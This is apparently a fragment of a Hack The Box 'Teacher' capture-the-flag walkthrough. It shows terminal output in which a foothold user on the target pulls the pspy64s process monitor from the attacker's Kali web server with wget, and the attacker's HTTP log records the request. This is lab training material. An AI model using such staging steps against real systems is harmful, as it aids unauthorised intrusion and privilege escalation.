 giovanni@teacher:/tmp$ wget 10.10.16.119/pspy64s
--2020-06-08 01:01:00--  http://10.10.16.119/pspy64s
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1156536 (1.1M) [application/octet-stream]
Saving to: ‘pspy64s’
pspy64s 100%[========================================================================================>] 1.10M 96.5KB/s in 13s
2020-06-08 01:01:13 (89.6 KB/s) - ‘pspy64s’ saved [1156536/1156536]
giovanni@teacher:/tmp$
root@Kali:~/hackthebox/teacher# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.153 - - [07/Jun/2020 19:56:47] "GET /pspy64s HTTP/1.1" 200 -